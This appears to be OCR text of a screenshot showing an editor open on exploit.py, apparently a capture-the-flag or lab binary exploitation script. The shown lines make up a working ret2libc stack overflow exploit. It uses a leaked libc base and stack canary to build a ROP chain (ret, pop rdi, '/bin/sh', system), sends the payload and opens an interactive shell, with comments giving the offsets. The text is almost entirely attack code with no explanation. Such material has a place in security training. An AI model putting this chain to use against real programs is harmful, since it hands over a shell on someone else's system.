 KALIPUNK | 1
OVPN: offline - IP: 10.0.2.15
| ASLR : ON | 06:16 PM
$
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
exploit.py ×
13 bin_sh = libc_base + 0x18969b
14 pop_rdi = libc_base + 0x00000000000277d5
15 ret = libc_base + 0x000000000002636f
16
17 log.success(f'Libc leak: {hex(libc_leak)}')
18 log.success(f'Canary: {hex(canary)}')
19 log.success(f'Libc base: {hex(libc_base)}')
20 log.success(f'system : {hex(system)}')
21 log.success(f'bin sh : {hex(bin_sh)}')
22 log.success(f'pop rdi : {hex(pop_rdi)}')
23
24
25
26 payload = b'A'*104 # junk
27 payload += p64(canary)
28 payload += b'A'*8 #rbp
29 payload += p64(ret)
30 payload += p64(pop_rdi)
31 payload += p64(bin_sh)
32 payload += p64(system)
33
34 p.sendline(payload)
35 p.interactive()
36 # till 104 - junk
37 # 104 - canary
38 # 112 - rbp
39 # 120 - ret
40
41 # 163402
Line 29, Column 19 Tab Size: 4 Python